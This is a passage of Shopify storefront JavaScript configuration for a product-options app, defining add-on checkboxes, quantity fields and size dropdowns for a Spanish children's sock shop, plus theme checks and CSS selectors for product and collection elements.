baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid 